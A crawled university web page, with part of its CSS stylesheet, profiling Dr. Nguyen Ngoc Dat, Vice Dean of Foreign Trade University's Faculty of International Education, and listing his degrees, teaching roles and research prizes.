

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdtqt.ftu.edu.vn/tin-tuc/dr-nguyen-ngoc-dat-vice-dean?language=en
body_size: 5712
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>DR. DAT NGUYEN NGOC - VICE DEAN TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ</title>
        <meta name="description" content="DR. DAT NGUYEN NGOC - VICE DEAN Contact us Contact us TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ"/>
        <meta name="keywords" content="DR. DAT NGUYEN NGOC - VICE DEAN Contact us TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ" />
        <link rel="shortcut icon" href="/upload/original/favicon-01072021093940.jpg" type="image/x-icon" />

        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/bootstrap.min.css">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/owl.slider.css">
   
        
        <!-- Jquery -->
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/jquery-1.11.3.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/bootstrap.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/owl.carousel.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/slimScroll/jquery.slimscroll.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/custom.js"></script>
        <script>
            var language = "en";
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
                <style>
            @media (max-width: 991px) {
                #navbar-collapse-ftu .navbar-nav li a {
                    font-size: 11px !important;
                }
                .navbar-bottom ul li a {
                    font-size: 13px !important;
                    padding: 10px 6px !important;
                }
                .navbar-bottom ul li a.dropdown-toggle {
                    height: auto !important;
                }
            }
            @media (min-width: 992px) {
                #navbar-collapse-ftu .navbar-nav li a {
                    font-size: 16px !important;
                }
                #navbar-collapse-ftu .navbar-nav li a {
                    padding-left: 8px !important;
                    padding-right: 8px !important;
                }
                .navbar-bottom ul li a {
                    font-size: 16px !important;
                }
            }
        </style>
            </head>

<body>
    <div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-96353397-1', 'auto', {'name': 'ftu'});
ga('ftu.send', 'pageview');
ga('create', 'UA-96353397-23', 'auto', {'name': 'kdtqt'});
ga('kdtqt.send', 'pageview');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 812991702 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-812991702"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-812991702');
</script>

<!-- Global site tag (gtag.js) - AdWords: 796360173 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-796360173"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-796360173');
</script>

    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1536168413304608&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="container">
        <script>
    $(window).load(function () {
        $(".pluginButtonContainer").css({height:"30px",lineHeight:"30px"});
    });
</script>
<style>
    .pluginButtonContainer {
        height: 30px !important;
        line-height: 30px !important;
    }
    .pluginButton button {
        height: 28px !important;
    }
</style>
<header class="site-header hidden-xs">
    <section class="site-header-main clearfix">
        <a href="/?language=en" class="logo">
            <img src="/upload/original/logo-website-16092019150708.png" alt="logo">
        </a>
        <h1>Foreign Trade University <span class="text-ftu">- Faculty of International Education</span></h1>
        <div class="social">
            <div class="language-website clearfix" style="float: right;">
                <a style="float: left; padding: 0px; margin-bottom: 10px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
                <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
            </div>
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/pages/Foreign-Trade-University-FTU-%C4%90H-Ngo%E1%BA%A1i-Th%C6%B0%C6%A1ng/166621803388463" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </section>
</header> <!-- END:Header -->
<nav class="navbar navbar-default navbar-ftu">
    <div class="navbar-header">
        <button data-target="#search-sm" data-toggle="collapse" class="btn btn-transperent visible-xs" type="button">
            <span class="glyphicon glyphicon-search"></span>
        </button>
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-ftu" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand visible-xs" href="/?language=en" style="margin-right: 5px;">
            <img src="/upload/original/logo-website-16092019150708.png" alt="logo">
        </a>
        
        <div class="language-website clearfix hidden-sm hidden-md hidden-lg" style="float: right;margin-top: 15px;">
            <a style="float: left; padding: 0px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
            <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
        </div>
        <div class="title-website-mobile hidden-sm hidden-md hidden-lg">
            <span>Foreign Trade University</span> <span class="text-ftu">- Faculty of International Education</span>
        </div>
        <div class="social-mobile hidden-sm hidden-md hidden-lg">
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/pages/Foreign-Trade-University-FTU-%C4%90H-Ngo%E1%BA%A1i-Th%C6%B0%C6%A1ng/166621803388463" data-width="60" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-collapse-ftu" style="padding: 0 15px;">
        <ul class="nav navbar-nav">  
                        <li><a href="/?language=en" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About us <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="tin-tuc/introduction-to-the-faculty-of-international-education?language=en">About faculty</a>
                                    </li>
                                                                    <li>
                                        <a href="tin-tuc/message-from-the-dean-assoc-prof-dr-ho-thuy-ngoc?language=en">Message from the Dean</a>
                                    </li>
                                                                    <li>
                                        <a href="/co-cau-to-chuc?language=en">Organization structure</a>
                                    </li>
                                                                    <li>
                                        <a href="/kiem-dinh-chat-luong?language=en">Education accreditation</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Recruitment <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tuyen-sinh/dai-hoc?language=en">Undergraduate programs</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/chuong-trinh-chuyen-tiep?language=en">Transfer programs</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/sau-dai-hoc?language=en">Graduate programs</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Academics <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/tin-tuc/class-lists?language=en">Class lists</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/tin-tuc/student-management-decision-1142-2017?language=en">Regulations</a>
                                    </li>
                                                                    <li>
                                        <a href="/thoi-khoa-bieu?language=en">Timetable</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/folders/1v7qF6G27rO4VWWgRLPhSSHuyTTkhAejW">Exam Timetables</a>
                                    </li>
                                                                    <li>
                                        <a href="/download/mau-van-ban?language=en">Forms</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">News <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc?language=en">News</a>
                                    </li>
                                                                    <li>
                                        <a href="/su-kien?language=en">Events</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Student life <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/hoat-dong?language=en">Activities</a>
                                    </li>
                                                                    <li>
                                        <a href="https://kdtqt.ftu.edu.vn/images">Photo gallery</a>
                                    </li>
                                                                    <li>
                                        <a href="https://kdtqt.ftu.edu.vn/videos">Video gallery</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/u/5/folders/12rYk56a5PpexWmwwWLd0yWnp1o5YnvxC">FTU Experience</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/u/5/folders/1cR-fpdwHsr3CiJBQyWnwThfENWOLDgyY">Students' blog</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" ">
                        <a href="/doi-tac?language=en">Partners</a>                        
                    </li>
                                <li class=" ">
                        <a href="https://www.facebook.com/KhoaDaoTaoQuocTe.FTU">Contact us</a>                        
                    </li>
                                        </ul>
        <div class="box-search hidden-xs">
            <span class="item-search"></span>
            <form id="search-top" class="form-search-top clearfix" action="/search" method="post">
                <input type="hidden" name="language" value="en" />
                <input type="text" name="s" placeholder="Search ..." autocomplete="off" />
                <button type="submit">search</button>
            </form>
        </div>
    </div><!-- /.navbar-collapse -->


    <div class="border-line hidden-xs"></div>
</nav> <!-- END:Menu -->
<div class="search-mobile hidden-sm hidden-md hidden-lg">
    <form id="search-sm" class="form-inline collapse" role="form" method="get" action="/search">
        <div class="form-group">
            <input type="hidden" name="language" value="en" />
            <input type="text" id="search-mobile" class="form-control" autocomplete="off" placeholder="Search ..." name="s" />
        </div>
    </form>
</div>
        <div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8 column-left">
        <div class="content-left">
                                    <h2 class="title">DR. DAT NGUYEN NGOC - VICE DEAN</h2>
            <p class="update-time">Update thứ bảy, 08/10/2022</p>
            <div class="content-post clearfix">
                <p style="text-align:center"><span style="font-size:16px"><strong>Vice Dean of the Faculty of International Education</strong></span></p>

<p style="text-align:center"><span style="font-size:16px"><strong>Dr. Dat Nguyen Ngoc</strong></span></p>

<p style="text-align:center"><img src="https://kdtqt.ftu.edu.vn/upload_dir/10062021075233-anh-dat.png" /></p>

<p style="text-align:justify">Dr. Nguyen Ngoc Dat graduated from Foreign Trade University in 2010.&nbsp;In 2012 he achieved the&nbsp;MBA -English degree granted by National Economics University, and in 2017 he received a Ph.D. degree in Business Administration&nbsp;at Foreign Trade University. He is currently a lecturer of Marketing and Communication and holds the position of Deputy Dean of the Faculty of International Education at Foreign Trade University. While studying and doing scientific research, he has participated in and chaired many projects at the Ministry of Education and Training, and published dozens of articles&nbsp;in&nbsp;prestigious international journals and international conferences. He has instructed groups of students in doing&nbsp;Scientific Research projects&nbsp;and achieved prized in competitions organized&nbsp;by the Ministry of Education and Training: 01 First Prize, 01 Third Prize, and 01 Incentive Prize.</p>

<p style="text-align:justify">Not only was Dr. Dat&nbsp;trained in an academic environment at large and prestigious universities, he was also a trained lecturer in Digital Marketing at Facebook (Singapore), a lecturer at the Department of Trade Promotion (VietTrade) - (Ministry of Industry and Trade) and teaches for the Vietnam Chamber of Commerce and Industry (VCCI). In addition, he also delivered Marketing lectures&nbsp;at foreign universities: Columbia Southern University (CSU) - the USA, Colorado State University (CSU) - USA... For 3 consecutive years 2018-2019- 2020, he is one of 200 delegates participating in the &quot;Global Young Vietnamese Knowledge Forum&quot; (YSL) organized by the Central Youth Union.</p>
                                <div class="related-post clearfix">
                    <div class="title clearfix">
                        <h3>All posts</h3>
                        <a href="/tin-tuc?language=en">Read more >> </a>
                    </div>
                    <ul>
                                                <li class="clearfix">
                            <a href="/tin-tuc/finance-department?language=en">FINANCE DEPARTMENT</a>
                            <span class="update-time">Thứ bảy, 08/10/2022</span>
                        </li>
                                                <li class="clearfix">
                            <a href="/tin-tuc/facility-department?language=en">FACILITY DEPARTMENT</a>
                            <span class="update-time">Thứ sáu, 07/10/2022</span>
                        </li>
                                                <li class="clearfix">
                            <a href="/tin-tuc/master-s-program-department?language=en">MASTER'S PROGRAM DEPARTMENT</a>
                            <span class="update-time">Thứ sáu, 07/10/2022</span>
                        </li>
                                            </ul>
                </div>
                            </div>
                    </div>

    </div>
    <div class="col-sm-4 col-md-4 col-lg-4 column-right">
        <div class="sidebar" style="text-align: center;margin-bottom: 30px;">
        <div id="banner-right-ftu">
        <div class="owl-carousel">
                            <div class="item">
                    <a href="https://kdtqt.ftu.edu.vn/tuyen-sinh/dai-hoc?language=en?language=en"><img src="/upload/original/poster-1-25022025100437.png" alt="Poster 1" style="width: 100%;height: auto;"></a>
                </div>
                    </div>
    </div> <!-- END:Slide -->
</div>
        
        <div class="sidebar" style="margin-bottom: 30px;">
    <h3 class="title-border"><span>Apply now</span></h3>
    <div class="sidebar-content">
        <a href="/dang-ky-nhan-ho-so-online?language=en" class="btn btn-ftu">Click here</a>
    </div>
</div>        
        <div class="search-result">
    <h3 class="title-border"><span>Academic Result</span></h3>
    <div class="content">
        <form action="/find-student" type="post">
            <div class="form-group">
                <input type="text" class="form-control" name="username" placeholder="Student code" autocomplete="off" />
            </div>
            <div class="form-group">
                <input type="password" class="form-control" name="password" placeholder="Password" autocomplete="off" />
            </div>
            <div class="form-group">
                <button style="width: 100%;" class="btn btn-ftu" type="submit">Academic points</button>
            </div>
        </form>
    </div>
</div>        
        <div class="statistic">
    <h3 class="title-border"><span>Visit site</span></h3>
    <div class="content text-center">
        <p class="text-ftu">17.275</p>
        Visit site    </div>
</div>
    </div>
</div> <!-- END:News -->

<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8">
        <div class="address" style="position: relative">
        <h3 class="title-border"><span>Address</span></h3>
            <p><span>Foreign Trade University - Faculty of International Education</span></p>
                        <p class="address-list">
                                            Admissions office 1: Room 1008, 10th floor, Building A,  91 chua Lang, Dong Da, Ha Noi, Vietnam                        <br>Telephone: +842432595158(ext244,249)                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế - FTU                                    </p>
                            <p class="address-list">
                                            Admissions office 2: 7th Floor Dormitory -  Foreign Trade University                        <br>Telephone: +842437757371                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế  - FTU                                    </p>
                            <p class="address-list">
                                            Admissions office 3: Department of International Education - Room 107, Ground Floor - A Building  - Foreign Trade University (Ho Chi Minh Campus)                        <br>Telephone: +84835127258(ext:887,889,880)                        <br>Email: dtqt.cs2@ftu.edu.vn                                                            </p>
                </div>    </div>
    <div class="col-sm-4 col-md-4 col-lg-4">
        <div class="sidebar hotline" style="position: relative;">
        <h3 class="title-border"><span>HOTLINE</span></h3>
    <div class="sidebar-content">
        <div class="owl-carousel">
                                <div class="item">
                        <h4>Please contact phone number</h4>
                        <span class="telephone"><i class="item-telephone"></i>0969 786 597</span>
                        <p class="name-support">Ms. Van</p>
                    </div>
                                    <div class="item">
                        <h4>Please contact phone number</h4>
                        <span class="telephone"><i class="item-telephone"></i>0988 366 446</span>
                        <p class="name-support">Ms. Dung</p>
                    </div>
                                    <div class="item">
                        <h4>Please contact phone number</h4>
                        <span class="telephone"><i class="item-telephone"></i>0355 325 431</span>
                        <p class="name-support">Ms. Huong</p>
                    </div>
                                    <div class="item">
                        <h4>Please contact phone number</h4>
                        <span class="telephone"><i class="item-telephone"></i>0978 085 568</span>
                        <p class="name-support">Ms. Phuong</p>
                    </div>
                                    <div class="item">
                        <h4>Please contact phone number</h4>
                        <span class="telephone"><i class="item-telephone"></i>0902 181 016</span>
                        <p class="name-support">Ms. Huyen</p>
                    </div>
                                    <div class="item">
                        <h4>Please contact phone number</h4>
                        <span class="telephone"><i class="item-telephone"></i>0904 808 936</span>
                        <p class="name-support">Ms. Lan</p>
                    </div>
                        </div>
    </div>
</div>    </div>
</div>


        <div class="navbar-bottom row" style="position: relative;">
        <ul>
        <li><a href="/?language=en" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>	
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About us</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Recruitment</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Academics</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">News</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Student’s life</a>                </li>
                        <li class="">
                    <a href="/doi-tac?language=en">Partner</a>                </li>
                        <li class="">
                    <a href="/lien-he?language=en">Contact us</a>                </li>
            </ul>
    <p class="text-center" style="position: relative;">
        2015 © NG-ADMIN - Sframework.com.            </p>
</div>    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911
body_size: 6692
content:
@charset "UTF-8";
/* CSS Document */
@font-face {
    font-family: Roboto;
    src: url(../fonts/ROBOTO-REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoMedium;
    src: url(../fonts/ROBOTO-MEDIUM.TTF) format("truetype");
}
@font-face {
    font-family: RobotoLight;
    src: url(../fonts/ROBOTO-LIGHT.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensed;
    src: url(../fonts/ROBOTO-CONDENSED.REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensed;
    src: url(../fonts/ROBOTO-BOLDCONDENSED.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensedItalic;
    src: url(../fonts/ROBOTO-BOLDCONDENSEDITALIC.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensedItalic;
    src: url(../fonts/ROBOTO-CONDENSEDITALIC.TTF) format("truetype");
}
body {
    font-family: RobotoCondensed;
    font-size: 14px;
    font-weight: 300;
    padding: 0 10px;	
}
img {
    max-width: 100%;
    height: auto;	
}
a {
    color: #333;	
}
.text-ftu {
    color: #d12028;	
}
.btn-ftu {
    color: #fff;
    background-color: #d12028; 	
}
/*============================== Header ================================*/
.site-header-main {
    position: relative;
    height: 111px;
    padding: 10px 0;
}
.site-header-main .logo {
    position: absolute;
    z-index: 9;
    left: 0;
}
.site-header-main h1 {
    float: left;
    margin-left: 115px;
    font-weight: normal;
    font-size: 23.67px;
    font-family: RobotoBoldCondensed;
}
.social {
    float: right;
    margin: 0;
    padding: 0;
    width: 100px;
}
/*============================== Navbar ================================*/
.navbar-ftu {
    margin-top: -50px;
    padding-left: 105px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 30px;
}
.border-line {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #dadada;	
}
.navbar-ftu .navbar-nav > li > a {
    z-index: 2;
    font-size: 18px;
    color: #303030;	
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;
    font-family: Roboto;
}
.navbar-ftu .navbar-nav > .active > a, 
.navbar-ftu .navbar-nav > .active > a:focus, 
.navbar-ftu .navbar-nav > .active > a:hover,
.navbar-ftu .navbar-nav > .open > a, 
.navbar-ftu .navbar-nav > .open > a:focus, 
.navbar-ftu .navbar-nav > .open > a:hover
.navbar-ftu .navbar-nav > li > a:focus, 
.navbar-ftu .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #d12028;
    border-bottom: 2px solid #d12028;
}
.navbar-ftu .navbar-brand {
    padding: 4px;	
}
.navbar-ftu .navbar-brand img {
    max-height: 100%;	
}
/*============================== Container ================================*/
#carousel-ftu {
    margin-bottom: 20px;	
}
#carousel-ftu .carousel-caption {
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    text-align: left;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.img__news-ftu {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.img__news-ftu  img{
    width: 100%;
    height: auto;
}
.img__news-ftu .caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.folder-news,
.sidebar,
.text-link,
.slide-partner {
    margin-bottom: 20px;	
}
.sidebar .sidebar-content {
    background-color: #fafafa;
    padding: 10px;
}
.text-link h3.title-border {
    margin: 0;
}
.sidebar a.txt-title {
    font-size: 19px;
    font-family: RobotoMedium;
    color: #696969;
}
.sidebar a.txt-title:hover {
    color: #d90023;
    text-decoration: none;
}
.sidebar h3.title-border {
    background-color: #fff;
    margin: 0;
}
.partner h3.title-border {
    margin-bottom: 20px;
}
h3.title-border {
    height: 34px;
    font-size: 18px;
    margin-top: 0;
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;	
}
h3.title-border span {
    float: left;
    line-height: 32px;
    border-bottom: 2px solid #d12028;	
    font-family: Roboto;
}
.item-folder-news {
    margin-bottom: 20px;	
}
.folder-news img {
    float: left;
    margin-right: 10px;	
    max-width: 40%;
}
.txt-title {
    font-size: 16px;
    color: #696969;
    font-family: RobotoMedium;
}
.time {
    font-size: 10px;
    color: #d90023;
    font-family: RobotoLight;
}
.folder-news ul {
    padding: 10px 0 0 0;
    margin: 0;
    list-style: none;
}
.folder-news ul > li {
    padding-left: 15px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
    background: url(../images/circle-red.gif) 0 6px no-repeat;
}
.folder-news ul > li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;	
}
.folder-news ul li a {
    color: #303030;
    font-size: 14px;	
    font-family: RobotoLight;
}
.sidebar .btn-ftu,
.search-result .btn-ftu {
    display: block;	
}
.text-link a {
    display: block;
    padding: 20px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fafafa;
    border-bottom: 2px solid #f0f0f0;
    position: relative;
}
.text-link a:hover {
    text-decoration: none;
}
.text-link a:hover span {
    color: #d90023;
}
.slide-partner {
    padding: 10px;
    border: 2px solid #ddd;
    text-align: center;
    height: 140px;
    line-height: 114px;
}
.slide-partner a img {
    display: inline !important;	
    max-height: 100%;
}
.slide-partner .carousel-inner > .item > a > img, 
.slide-partner .carousel-inner > .item > img {
    display: inherit;
}
.search-result .content,
.statistic .content {
    padding: 10px;
    background-color: #fafafa;	
}
.search-result h3,
.statistic h3 {
    margin: 0;	
}
.search-result .content a {
    font-family: RobotoLight;
    font-size: 14px;
}
.search-result .content .btn-ftu {
    font-family: Roboto;
    font-size: 15px;
    color: #fff;
}
.search-result .content .form-control {
    font-family: Roboto;
    font-size: 15px;
    color: #838383;
}
.search-result .content .btn-ftu:hover {
    color: #000;
}
.search-result .content a:hover {
    color: #e82a2c;
}
.statistic .content {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.statistic .text-ftu {
    font-size: 21.34px;
    color: #d12028;
    font-family: Roboto;
}
.address p {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.address p span {
    font-size: 14px;
    color: #303030;
    font-family: Roboto;
}
/*============================== Footer ================================*/
.navbar-bottom {
    padding: 0 10px;
}
.navbar-bottom .text-center {
    font-size: 14px;
    color: #3e3e3e;
    font-family: RobotoLight;
}
.navbar-bottom ul {
    margin: 10px 0;
    padding: 0;
    list-style: none;
    text-align: center;
    border-bottom: 2px solid #d12028;
}
.navbar-bottom ul.dropdown-menu {
    text-align: left;
}
.navbar-bottom ul li {
    display: inline;
    padding: 0 10px;
}
.navbar-bottom ul li a {
    font-size: 18px;
    text-transform: uppercase;
    display: inline-block;
    line-height: 14px;
    font-family: Roboto;
    height: 27px;
}
.navbar-bottom ul li a:hover {
    color: #d12028;
    text-decoration: none;
}
@media (max-width: 767px) {
    .navbar-ftu {
        margin-top: 0;
        padding-left: 0;
        margin-bottom: 10px;
    }
    #navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
        right: 0 !important;
        left: auto !important;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (max-width: 991px) {
    .navbar-bottom ul li a.dropdown-toggle {
        height: 50px;
    }
}
@media (min-width: 768px) {
    #navbar-collapse-ftu ul li:hover ul.dropdown-menu {
        display: block;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (min-width: 992px) {
    #navbar-collapse-ftu .navbar-nav li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 991px) {
    .site-header-main h1 {
        font-size: 19px;
    }
    #navbar-collapse-ftu .navbar-nav li a {
        font-size: 13px;
        padding: 10px 6px;
    }
